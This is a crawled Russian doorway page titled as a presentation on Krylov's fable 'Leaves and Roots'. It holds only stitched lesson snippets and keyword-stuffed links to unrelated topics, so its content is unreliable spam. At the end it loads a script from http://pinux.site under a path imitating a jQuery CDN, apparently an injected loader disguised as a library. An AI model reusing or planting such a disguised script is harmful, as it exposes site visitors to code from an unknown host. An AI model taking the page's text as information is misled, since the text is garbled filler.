

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-prezentaciya-po-basne-krylova-listy-i-korni.html
body_size: 2094
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация по басне крылова листы и корни - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация по басне крылова листы и корни</h2>
                            </header>
                            <p>Презентация к уроку по литературе (6 класс) по теме: Басни И.А. Крылова 6 класс. Биография Крылова для 3 класса - - Школа и ВУЗ - Независимый портал 2019 год. План-конспект урока по литературе (6 класс) по теме: Урок по теме: И.А.Крылов. Басня Осел. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-katerina-golicyna-skachat-albom.html">Катерина голицына скачать альбом</a></li>
                                <li><a href="j0dbs-katalog-zapchastey-kalina-1119.html">Каталог запчастей калина 1119</a></li>
                                <li><a href="j0dbs-shemy-vyazaniya-shapki-zhenskoy-spicami.html">Схемы вязания шапки женской спицами</a></li>
                                <li><a href="j0dbs-systemair-k200l-shema-podklyucheniya.html">Systemair k200l схема подключения</a></li>
                                <li><a href="j0dbs-blank-i-a-upravlenie-finansovymi-resursami.html">Бланк и а управление финансовыми ресурсами</a></li>
                                <li><a href="j0dbs-volchonok-serial-kratkoe-soderzhanie.html">Волчонок сериал краткое содержание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Басни И.А. Крылова 6 класс.</li>
<li>Биография Крылова для 3 класса Школа и ВУЗ Независимый.</li>
<li>Урок по теме: И.А.Крылов. Басня Осел и Соловей.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-kakie-dogovory-podlezhat-obyazatelnomu-notarialnomu-udostovereniyu.html">Какие договоры подлежат обязательному нотариальному удостоверению</a></li>
                                            <li><a href="j0dbs-shablon-priglasitelnoy-na-den-rozhdeniya.html">Шаблон пригласительной на день рождения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-s-mahotin-stihi-dlya-detey.html">С махотин стихи для детей</a></li>
                                            <li><a href="j0dbs-skachat-besplatno-igru-2048-na-planshet.html">Скачать бесплатно игру 2048 на планшет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-tekst-pesni-tuda-mihey.html">Текст песни туда михей</a></li>
                                            <li><a href="j0dbs-rouz-makiver-filmy.html">Роуз макивер фильмы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-chity-dlya-assassins-creed-pirates.html">Читы для assassins creed pirates</a></li>
                                            <li><a href="j0dbs-king-igra-skachat-besplatno.html">Кинг игра скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
